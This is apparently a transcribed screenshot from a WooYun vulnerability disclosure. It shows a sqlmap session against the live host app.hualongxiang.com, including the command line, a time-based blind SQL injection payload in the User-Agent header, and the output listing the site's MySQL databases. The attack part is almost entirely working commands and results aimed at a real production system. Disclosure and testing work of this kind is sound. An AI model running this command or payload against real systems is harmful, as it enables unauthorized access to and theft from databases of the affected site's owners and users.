 C:            Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast  --dbms=mysql --le
vel 5  --technique=T  --dbs
sqlmap {1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 07:30:59
[07:30:59] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[07:31:01] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://app.hualongxiang.com:80/veryide/veryide.log
in.php'. Do you want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: User-Agent #1* ((custom) HEADER)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: " AND (SELECT * FROM (SELECT(SLEEP(5)))KdIe) AND "DWPv"="DWPv
---
[07:31:02] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[07:31:52] [INFO] confirming MySQL
[07:31:52] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[07:32:02] [INFO] adjusting time delay to 1 second due to good response times
[07:32:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[07:32:02] [INFO] fetching database names
[07:32:02] [INFO] fetching number of databases
[07:32:02] [INFO] retrieved: 3
[07:32:06] [INFO] retrieved: information_schema
[07:33:42] [INFO] retrieved: hlxapp
[07:34:21] [INFO] retrieved: test
available databases [3]:
[*] hlxapp
[*] information_schema
[*] test
[07:34:44] [INFO] fetched data logged to text files under 'C:            sqlmap\
output\app.hualongxiang.com'
[*] shutting down at 07:34:44
www.wooyun.org